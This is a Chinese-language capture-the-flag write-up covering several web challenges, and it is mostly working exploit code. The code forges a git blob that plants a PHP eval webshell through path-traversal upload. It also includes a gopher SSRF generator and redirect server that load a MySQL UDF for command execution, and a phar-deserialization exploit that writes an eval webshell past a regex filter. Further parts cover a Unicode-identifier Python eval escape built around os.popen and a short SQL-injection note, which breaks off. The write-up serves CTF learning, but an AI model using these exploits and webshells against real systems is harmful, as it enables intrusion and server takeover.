reset
/html.zip 有源码
reset.php 这里正则校验的很严格,不从在命令注入

在upload.php中不难发现在校验文件名这里存在问题

这校验了文件名后10位以上的字符是否合法,可以跨目录上传文件,但文件名=只能是 10 位以上的这些规定得分字符。
这里简单了解下git原理
https://www.leavesongs.com/PENETRATION/XDCTF-2015-WEB2-WRITEUP.html
https://waynerv.com/posts/git-undo-intro/#--hard
Git object是保存git内容的对象,保存在.git目录下的objects目录中。经过sha1哈希算出40位的值,取前两个字母作为目录名,后38个字母是文件名。这个blob文件就是源文件的快照,后续使用 git reset 回滚就是根据这个文件来恢复的。
那么我们覆盖 .git/objects 下的对应blob文件即可。
这里要注意下 这个blob文件的结构(当时做的时候就是没有注意这个文件结构结果失败了)

(图片来自p神的文章https://www.leavesongs.com/PENETRATION/XDCTF-2015-WEB2-WRITEUP.html)
简单来说就是
blob [文件大小]\x00[文件内容] (zlib解压后)
写个脚本构建下
import zlib
import hashlib
def generateBlob(content):
blobHead = "blob " + str(len(content)) + "\x00"
blobStore = blobHead + content
blobSha1 = hashlib.sha1(content.encode()).hexdigest()
blobCompress = zlib.compress(blobStore.encode())
return blobSha1, blobCompress
if __name__ == "__main__":
code = "<?php @eval($_REQUEST['cmd']);"
fileSha1, blobFile = generateBlob(code)
print(fileSha1)
with open("blobFile", "wb") as f:
f.write(blobFile)
然后覆盖对应的blob文件即可。
直接下载 /.git/index 文件然后解析找到对应文件的位置即可(GitHack源码泄露的脚本原理,魔改的GitHack)
import requests
import binascii
import collections
import mmap
import struct
def getIndexFile(targetUrl):
indexData = requests.get(targetUrl + ".git/index").content
with open("index", "wb") as f:
f.write(indexData)
def parseIndex(indexFilename):
for entry in parse(indexFilename):
if "sha1" in entry.keys():
print(f'[+] % {entry["name"]} {entry["sha1"]}')
# check 和 parse 函数来自GitHack
def check(boolean, message):
if not boolean:
import sys
print("error: " + message)
sys.exit(1)
def parse(filename, pretty=True):
with open(filename, "rb") as o:
f = mmap.mmap(o.fileno(), 0, access=mmap.ACCESS_READ)
def read(format):
# "All binary numbers are in network byte order."
# Hence "!" = network order, big endian
format = "! " + format
bytes = f.read(struct.calcsize(format))
return struct.unpack(format, bytes)[0]
index = collections.OrderedDict()
# 4-byte signature, b"DIRC"
index["signature"] = f.read(4).decode("ascii")
check(index["signature"] == "DIRC", "Not a Git index file")
# 4-byte version number
index["version"] = read("I")
check(index["version"] in {2, 3},
"Unsupported version: %s" % index["version"])
# 32-bit number of index entries, i.e. 4-byte
index["entries"] = read("I")
yield index
for n in range(index["entries"]):
entry = collections.OrderedDict()
entry["entry"] = n + 1
entry["ctime_seconds"] = read("I")
entry["ctime_nanoseconds"] = read("I")
if pretty:
entry["ctime"] = entry["ctime_seconds"]
entry["ctime"] += entry["ctime_nanoseconds"] / 1000000000
del entry["ctime_seconds"]
del entry["ctime_nanoseconds"]
entry["mtime_seconds"] = read("I")
entry["mtime_nanoseconds"] = read("I")
if pretty:
entry["mtime"] = entry["mtime_seconds"]
entry["mtime"] += entry["mtime_nanoseconds"] / 1000000000
del entry["mtime_seconds"]
del entry["mtime_nanoseconds"]
entry["dev"] = read("I")
entry["ino"] = read("I")
# 4-bit object type, 3-bit unused, 9-bit unix permission
entry["mode"] = read("I")
if pretty:
entry["mode"] = "%06o" % entry["mode"]
entry["uid"] = read("I")
entry["gid"] = read("I")
entry["size"] = read("I")
entry["sha1"] = binascii.hexlify(f.read(20)).decode("ascii")
entry["flags"] = read("H")
# 1-bit assume-valid
entry["assume-valid"] = bool(entry["flags"] & (0b10000000 << 8))
# 1-bit extended, must be 0 in version 2
entry["extended"] = bool(entry["flags"] & (0b01000000 << 8))
# 2-bit stage (?)
stage_one = bool(entry["flags"] & (0b00100000 << 8))
stage_two = bool(entry["flags"] & (0b00010000 << 8))
entry["stage"] = stage_one, stage_two
# 12-bit name length, if the length is less than 0xFFF (else, 0xFFF)
namelen = entry["flags"] & 0xFFF
# 62 bytes so far
entrylen = 62
if entry["extended"] and (index["version"] == 3):
entry["extra-flags"] = read("H")
# 1-bit reserved
entry["reserved"] = bool(entry["extra-flags"] & (0b10000000 << 8))
# 1-bit skip-worktree
entry["skip-worktree"] = bool(entry["extra-flags"] & (0b01000000 << 8))
# 1-bit intent-to-add
entry["intent-to-add"] = bool(entry["extra-flags"] & (0b00100000 << 8))
# 13-bits unused
# used = entry["extra-flags"] & (0b11100000 << 8)
# check(not used, "Expected unused bits in extra-flags")
entrylen += 2
if namelen < 0xFFF:
entry["name"] = f.read(namelen).decode("utf-8", "replace")
entrylen += namelen
else:
# Do it the hard way
name = []
while True:
byte = f.read(1)
if byte == "\x00":
break
name.append(byte)
entry["name"] = b"".join(name).decode("utf-8", "replace")
entrylen += 1
padlen = (8 - (entrylen % 8)) or 8
nuls = f.read(padlen)
check(set(nuls) == set(['\x00']) or set(nuls) == set(b'\x00'), "padding contained non-NUL")
yield entry
f.close()
if __name__ == "__main__":
getIndexFile("http://47.97.127.1:27354/")
parseIndex("index")得到
[+] % css/bootstrap.min.css 5b96335ff6a02021199d731eaa19ccadd1dc8af8
[+] % index.php 75f6694dad28e6ce98b64916568caa239911719a
[+] % reset.php 5f8dec9fe9e26c7dfc7ab5fda8ae883032794fed
[+] % upload.html f7b3220e9c9ff2397242e5bba452e8ca357bd27f
[+] % upload.php c901dcdb6df18ba6cb865f8013814cb73ddd14f7那么我们只要上传覆盖 /.git/objects/75/f6694dad28e6ce98b64916568caa239911719a ,然后回滚版本即可
查看下历史版本

回滚到 c9a4a016a1bd720a68f810776280619984e87e99两个尽量都试下

可以写个一键打脚本(自己写着玩的 /ww)
import zlib
import hashlib
import requests
import binascii
import collections
import mmap
import struct
def generateBlob(content):
blobHead = "blob " + str(len(content)) + "\x00"
blobStore = blobHead + content
blobSha1 = hashlib.sha1(content.encode()).hexdigest()
blobCompress = zlib.compress(blobStore.encode())
return blobSha1, blobCompress
def getIndexFile(targetUrl):
indexData = requests.get(targetUrl + "/.git/index").content
with open("index", "wb") as f:
f.write(indexData)
def parseIndex(indexFilename):
for entry in parse(indexFilename):
if "sha1" in entry.keys():
if(entry["name"] == "index.php"):
name = entry["sha1"].strip()
return name[:2] + "/" + name[2:]
# check 和 parse 函数来自GitHack
def check(boolean, message):
if not boolean:
import sys
print("error: " + message)
sys.exit(1)
def parse(filename, pretty=True):
with open(filename, "rb") as o:
f = mmap.mmap(o.fileno(), 0, access=mmap.ACCESS_READ)
def read(format):
# "All binary numbers are in network byte order."
# Hence "!" = network order, big endian
format = "! " + format
bytes = f.read(struct.calcsize(format))
return struct.unpack(format, bytes)[0]
index = collections.OrderedDict()
# 4-byte signature, b"DIRC"
index["signature"] = f.read(4).decode("ascii")
check(index["signature"] == "DIRC", "Not a Git index file")
# 4-byte version number
index["version"] = read("I")
check(index["version"] in {2, 3},
"Unsupported version: %s" % index["version"])
# 32-bit number of index entries, i.e. 4-byte
index["entries"] = read("I")
yield index
for n in range(index["entries"]):
entry = collections.OrderedDict()
entry["entry"] = n + 1
entry["ctime_seconds"] = read("I")
entry["ctime_nanoseconds"] = read("I")
if pretty:
entry["ctime"] = entry["ctime_seconds"]
entry["ctime"] += entry["ctime_nanoseconds"] / 1000000000
del entry["ctime_seconds"]
del entry["ctime_nanoseconds"]
entry["mtime_seconds"] = read("I")
entry["mtime_nanoseconds"] = read("I")
if pretty:
entry["mtime"] = entry["mtime_seconds"]
entry["mtime"] += entry["mtime_nanoseconds"] / 1000000000
del entry["mtime_seconds"]
del entry["mtime_nanoseconds"]
entry["dev"] = read("I")
entry["ino"] = read("I")
# 4-bit object type, 3-bit unused, 9-bit unix permission
entry["mode"] = read("I")
if pretty:
entry["mode"] = "%06o" % entry["mode"]
entry["uid"] = read("I")
entry["gid"] = read("I")
entry["size"] = read("I")
entry["sha1"] = binascii.hexlify(f.read(20)).decode("ascii")
entry["flags"] = read("H")
# 1-bit assume-valid
entry["assume-valid"] = bool(entry["flags"] & (0b10000000 << 8))
# 1-bit extended, must be 0 in version 2
entry["extended"] = bool(entry["flags"] & (0b01000000 << 8))
# 2-bit stage (?)
stage_one = bool(entry["flags"] & (0b00100000 << 8))
stage_two = bool(entry["flags"] & (0b00010000 << 8))
entry["stage"] = stage_one, stage_two
# 12-bit name length, if the length is less than 0xFFF (else, 0xFFF)
namelen = entry["flags"] & 0xFFF
# 62 bytes so far
entrylen = 62
if entry["extended"] and (index["version"] == 3):
entry["extra-flags"] = read("H")
# 1-bit reserved
entry["reserved"] = bool(entry["extra-flags"] & (0b10000000 << 8))
# 1-bit skip-worktree
entry["skip-worktree"] = bool(entry["extra-flags"] & (0b01000000 << 8))
# 1-bit intent-to-add
entry["intent-to-add"] = bool(entry["extra-flags"] & (0b00100000 << 8))
# 13-bits unused
# used = entry["extra-flags"] & (0b11100000 << 8)
# check(not used, "Expected unused bits in extra-flags")
entrylen += 2
if namelen < 0xFFF:
entry["name"] = f.read(namelen).decode("utf-8", "replace")
entrylen += namelen
else:
# Do it the hard way
name = []
while True:
byte = f.read(1)
if byte == "\x00":
break
name.append(byte)
entry["name"] = b"".join(name).decode("utf-8", "replace")
entrylen += 1
padlen = (8 - (entrylen % 8)) or 8
nuls = f.read(padlen)
check(set(nuls) == set(['\x00']) or set(nuls) == set(b'\x00'), "padding contained non-NUL")
yield entry
f.close()
def uploadFile(url, filename):
file = {"file": ("a.png", open(filename, "rb"), "image/png")}
upfileName = parseIndex("index")
filename = {"filename": f"../.git/objects/{upfileName}"}
requests.post(url + "/upload.php", data=filename, files=file)
def execShell(url, cmd):
print(requests.get(url + f"?cmd=system('{cmd}');").text)
def reset(url, id):
requests.post(url + "/reset.php", data={"id": id})
if __name__ == "__main__":
baseUrl = "http://47.97.127.1:26454"
code = "<?php @eval($_REQUEST['cmd']);"
fileSha1, blobFile = generateBlob(code)
print(fileSha1)
with open("blobFile", "wb") as f:
f.write(blobFile)
getIndexFile(baseUrl)
uploadFile(baseUrl, "blobFile")
# 回滚id自己从 /.git/logs/HEAD 里获取
reset(baseUrl, "c9a4a016a1bd720a68f810776280619984e87e99")
execShell(baseUrl, "cat /flag")
以下来自官方wp(官方wp写的非常详细)自己留个记录,方便以后查询
srfme
题目考点:ssrf攻击mysql,udf提权
没啥特别新的点 udf提权通常流程如下,udf⽂件可以在kali中,msf上,sqlmap代码⾥等地⽅找到
https://github.com/sqlmapproject/sqlmap/tree/master/data/udf
show variables like '%plugin%';
# 通常是/usr/lib/mysql/plugin/
select unhex('udf.so的⼗六进制') into dumpfile '/usr/lib/mysql/plugin/mysqludf.so';
create function sys_eval returns string soname 'mysqludf.so';
select sys_eval('whoami');生成gopher数据的代码如下:
import urllib
def launcher():
db_user = 'root'
db_query = "select unhex('udf.so的⼗六进制') into dumpfile'/usr/lib/mysql/plugin/mysqludf.so';"
#db_query = "create function sys_eval returns string soname'mysqludf.so';"
#db_query = "select sys_eval('/readflag');"
db_host = '127.0.0.1:3306'
MySQL_Exp(db_host, db_user, db_query)
def MySQL_Exp(db_host,db_user,db_query):
encode_user = db_user.encode().hex()
user_length = len(db_user)
temp = user_length - 4
length = (chr(0xa3+temp)).encode().hex()
dump = length +"00000185a6ff0100000001210000000000000000000000000000000000000000000000"
dump += encode_user
dump += "00006d7973716c5f6e61746976655f70617373776f72640066035f6f73054c696e75780c5f636c69656e745f6e616d65086c"
dump +="69626d7973716c045f7069640532373235350f5f636c69656e745f76657273696f6e06352e372e3232095f706c6174666f726d"
dump += "067838365f36340c70726f6772616d5f6e616d65056d7973716c"
auth = dump.replace("\n","")
def encode(s):
a = [s[i:i + 2] for i in range(0, len(s), 2)]
return "gopher://" + db_host + "/_%" + "%".join(a)
def get_payload(query):
if(query.strip()!=''):
query = query.encode().hex()
query_length = '{:06x}'.format((int((len(query) / 2) + 1)))
query_length = query_length.encode().hex()[::-1].encode().hex()
pay1 = query_length + "0003" + query
final = encode(auth + pay1 + "0100000001")
return final
else:
return encode(auth)
print("\033[93m" +"\n[+] Your Gopher Link Is Ready To Do SSRF: \n" +"\033[0m")
print("\033[04m" + get_payload(db_query)+ "\033[0m" + '\n')
if __name__ == "__main__":
launcher()
服务器监听如下
from flask import Flask, redirect
app = Flask(__name__)
@app.route('/')
def root():
#return redirect('gopher://127.0.0.1:3306/_udfgopher数据', code=302)
#return redirect('gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%3e%00%00%00%03%63%72%65%61%74%65%20%66%75%6e%63%74%69%6f%6e%20%73%79%73%5f%65%76%61%6c%20%72%65%74%75%72%6e%73%20%73%74%72%69%6e%67%20%73%6f%6e%61%6d%65%20%27%6d%79%73%71%6c%75%64%66%2e%73%6f%27%3b%01%00%00%00%01', 302)
return redirect('gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%6965%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%1e%00%00%00%03%73%65%6c%65%63%74%20%73%79%73%5f%65%76%61%6c%28%27%2f%72%65%61%64%66%6c%61%67%27%29%3b%01%00%00%00%01', 302)
if __name__ == "__main__":
app.run(host="0.0.0.0", port=8081)spl
题⽬考点:spl_autoload_register与spl_autoload特性、phar反序列化、file_put_contents特性
题⽬代码
<?php
session_start();
highlight_file(__FILE__);
error_reporting(0);
$upload = 'upload/'.md5("ctf".$_SERVER['REMOTE_ADDR']);
mkdir($upload);
chdir($upload);
file_put_contents('/index.php', '');
spl_autoload_register($_GET['func']);
if (isset($_GET['file']) && !preg_match('/ph(p|t)|htaccess|user/is',
$_GET['file']) && !preg_match('/<\?/is', $_GET['data'])){
file_put_contents($_GET['file'], $_GET['data']);
}spl_autoload_register与spl_autoload特性
https://www.php.net/manual/zh/function.spl-autoload-register
spl_autoload_register
(PHP 5 >= 5.1.0, PHP 7, PHP 8)
spl_autoload_register — 注册指定的函数作为 __autoload 的实现
说明 ¶
spl_autoload_register(?callable
$callback=null, bool$throw=true, bool$prepend=false): bool使用 spl 提供的 __autoload 队列注册函数。如果队列尚未激活,则将激活。
如果在代码中已经实现了 __autoload() 函数,必须显式注册到 __autoload() 队列中。因为 spl_autoload_register() 通过 spl_autoload() 或 spl_autoload_call() 有效替换 __autoload() 函数的存储缓存。
如果需要多个自动加载函数,则 spl_autoload_register() 允许这么做。它有效的创建了自动加载函数队列,并按定义的顺序进行遍历。相比之下,__autoload() 只能定义一次。
参数 ¶
callback正在注册的自动装载函数。如果为 **
null**,则将注册 spl_autoload() 的默认实现。callback(string$class_name): void
throw此参数指定 spl_autoload_register() 在无法注册
callback时是否应抛出异常。
prepend如果是 true,spl_autoload_register() 会添加函数到队列之首,而不是队列尾部。
返回值 ¶
成功时返回 **
true**, 或者在失败时返回 **false**。
有如下代码
index.php
<?php
spl_autoload_register('system');

new ls();当spl_autoload_register的参数不为空时,new⼀个类ls,如果该ls类未定义,程序会寻找 system函数,并将ls作为参数,执⾏system函数,即执⾏了system('ls');
当spl_autoload_register的参数为空时。然后new⼀个xxx类,如果该xxx类未定义,程序会在 ⼯作空间中寻找xxx.php或xxx.inc,并将其包含
⼤致如下
index.php:
<?php
spl_autoload_register();
new xxx();xxx.inc:
<?php
echo 12345;
spl_autoload_register(),实际默认调用了spl_autoload函数。即 spl_autoload_register() 等价于 spl_autoload_register('spl_autoload')
https://www.php.net/manual/zh/function.spl-autoload.php
spl_autoload
(PHP 5 >= 5.1.0, PHP 7, PHP 8)
spl_autoload — __autoload()函数的默认实现
说明 ¶
spl_autoload(string
$class, ?string$file_extensions=null): void本函数用于 __autoload() 的默认实现。如果未指定任何参数调用 spl_autoload_register(),则此函数在 __autoload() 调用时会自动使用此函数。
参数 ¶
class已实例化的类(和命名空间)的名字。
file_extensions在默认情况下,本函数先将类名转换成小写,再在小写的类名后加上 .inc 或 .php 的扩展名作为文件名,然后在所有的包含路径(include paths)中检查是否存在该文件。
返回值 ¶
没有返回值。
错误/异常 ¶
当未找到类或者没有注册其它自动加载器时抛出 LogicException。
phar反序列化与file_put_contents特性
知道了上面那些特性,现在看代码就能发现我们可以上传xxx.inc,但是没有办法new⼀个类,我们看 到file_put_contents就可以发现可以用phar反序列化的方法来反序列化⼀个类了
参考文章 :利用 phar 拓展 php 反序列化漏洞攻击面
下面的问题就是绕过waf的问题
看看代码,发现难点就是绕过
spl_autoload_register($_GET['func']);
if (isset($_GET['file']) && !preg_match('/ph(p|t)|htaccess|user/is',
$_GET['file']) && !preg_match('/<\?/is', $_GET['data'])){
file_put_contents($_GET['file'], $_GET['data']);
}这里非预期解是利用script标签进行绕过
<script language="php">system("cat /*");</script>
这个特性在php7之前生效的,然而环境是php5的导致非预期,另外写phar的stub处也可以将 <? 删除,phar 文件依然正常
预期情况是这样利用file_put_contents特性绕过waf
https://www.php.net/manual/zh/function.file-put-contents
file_put_contents 的data参数可以是⼀个array
file_put_contents
(PHP 5, PHP 7, PHP 8)
file_put_contents — 将数据写入文件
说明 ¶
file_put_contents(
string$filename,
mixed$data,
int$flags= 0,
?resource$context=null
): int|false和依次调用 fopen(),fwrite() 以及 fclose() 功能一样。
如果
filename不存在,将会创建文件。反之,存在的文件将会重写,除非设置FILE_APPENDflag。参数 ¶
filename要被写入数据的文件名。
data要写入的数据。类型可以是 string,array 或者是 stream 资源(如上面所说的那样)。如果
data指定为 stream 资源,这里 stream 中所保存的缓存数据将被写入到指定文件中,这种用法就相似于使用 stream_copy_to_stream() 函数。参数data可以是数组(但不能为多维数组),这就相当于file_put_contents($filename, join('', $array))。
flags
flags的值可以是 以下 flag 使用 OR (|) 运算符进行的组合。Available flagsFlag描述**FILE_USE_INCLUDE_PATH在 include 目录里搜索filename。 更多信息可参见 include_path。FILE_APPEND如果文件filename已经存在,追加数据而不是覆盖。LOCK_EX**在写入时获取文件独占锁。换句话说,在调用 fopen() 和 fwrite() 中间发生了 flock() 调用。这与调用带模式“x”的 fopen() 不同。
context一个 context 资源。

我们可以通过构造特别的get请求来发送⼀个data的array来绕过waf
整理下总体思路:
首先构造⼀个phar文件phar.phar
phar.php:
<?php class xxx { } $phar = new Phar("phar.phar"); //后缀名必须为phar $phar->startBuffering(); $phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub /*这里有个小trick,stub头开头的 <?php 可以不要,写成 __HALT_COMPILER();?> 也是可以正常解析的*/ $o = new xxx(); $phar->setMetadata($o); //将⾃定义的meta-data存⼊manifest $phar->addFromString("test.txt", "test"); //添加要压缩的⽂件 //签名⾃动计算 $phar->stopBuffering();然后构造⼀个xxx.inc,内容为
<?php eval($_POST['cmd']);?>利用file_put_contents支持数组,上传两个文件绕过waf
利用
spl_autoload_register('spl_autoload')及phar://phar.phar,phar反序列化⼀个xxx类, 因为xxx类在代码中没有定义,所以会在工作空间中包含 xxx.php 或者 xxx.inc 来执行任意代 码。
exp如下:
#coding:utf-8
import requests
url='http://47.97.127.1:28449/'
cmd="system('cat /*');"
proxies={'http':'http://127.0.0.1:8080'}
# 上传 phar.phar
params={
'func':'spl_autoload',
'file':'phar.phar',
}
phar=b'\x3C\x3F\x70\x68\x70\x20\x5F\x5F\x48\x41\x4C\x54\x5F\x43\x4F\x4D\x50\x49\x4C\x45\x52\x28\x29\x3B\x20\x3F\x3E\x0D\x0A\x44\x00\x00\x00\x01\x00\x00\x00\x11\x00\x00\x00\x01\x00\x00\x00\x00\x00\x0E\x00\x00\x00\x4F\x3A\x33\x3A\x22\x78\x78\x78\x22\x3A\x30\x3A\x7B\x7D\x08\x00\x00\x00\x74\x65\x73\x74\x2E\x74\x78\x74\x04\x00\x00\x00\x81\x45\xA2\x60\x04\x00\x00\x00\x0C\x7E\x7F\xD8\xA4\x01\x00\x00\x00\x00\x00\x00\x74\x65\x73\x74\x82\xA1\x50\xB5\x4B\x02\x78\x69\xEC\xD8\x50\x86\x6F\x36\xC8\x4D\xA9\x9C\xF6\x54\x02\x00\x00\x00\x47\x42\x4D\x42'
for i in range(len(phar)):
params['data[{i}]'.format(i=str(i))] = bytes([phar[i]])
session=requests.session()
session.get('{url}/'.format(url=url),params=params)
# 上传 xxx.inc
params={
'func':'spl_autoload',
'file':'xxx.inc',
}
xxx="<?php eval($_POST['cmd']);?>"
for i in range(len(xxx)):
params['data[{i}]'.format(i=str(i))] = xxx[i]
session.get('{url}/'.format(url=url),params=params)
# phar 反序列化执行
params={
'func':'spl_autoload',
'file':'phar://phar.phar',
}
data={
'cmd':cmd
}
proxies={'http':'http://127.0.0.1:8080'}
t=session.post('{url}/'.format(url=url),params=params,data=data)
print(t.text)calc
题目考点:python-eval逃逸,python-Non-ASCII Identifies 题⽬界⾯如下
题⽬过滤了所有字母和部分符号,下⾯开绕! a. python代码的函数名和变量名支持Non-ASCII Identifies,具体就是unicode中的⼀些拉丁文 字符,详见 PEP 3131 – Supporting Non-ASCII Identifiers https://peps.python.org/pep3131/ 我们可以通过把字母 a 换成拉丁字母 𝐚 来绕过字母限制
我们能在这⾥找到我们想要的字符
https://unicode.org/charts/collation/chart_Latin.html
https://unicode.org/reports/tr36/idn-chars.html
之后就是⼀些常规的逃逸了,payload如下
{"calc": "𝐨𝐩𝐞𝐧(𝐛𝐲𝐭𝐞𝐬((47,102,108,97,103)).𝐝𝐞𝐜𝐨𝐝𝐞()).𝐫𝐞𝐚𝐝()"}用脚本生成shell
## shell 生成,正常输入payload
shell = f"__import__('os').popen('{input()}').read()"
shell = ','.join([str(ord(i)) for i in shell])
a = f'eval(bytes(({shell})).decode())'
b = list('abcdefghijklmnopqrstuvwxyz')
c = list('abcdefghijklmnopqrstuvwxyz')
assert len(b) == len(c)
for i in range(len(c)):
a = a.replace(c[i], b[i])
print(a)login
题⽬考点:简单的sql注⼊,js加密逆向,密码爆破
题⽬界⾯只有⼀个登录框,填写⽤户名密码会发送登录请求,但密码被加密了
waf很简单,只过滤了4个字符:
str_replace(' ', '', $username);
str_replace('#', '', $username);
str_replace('-', '', $username);
str_replace('*', '', $username通过sql注⼊我们可以拿到⼀个⽤户名和密码
xadmin/r7cVwbhc9TefbwK
将这个⽤户名密码发送给题⽬,可以得到提示
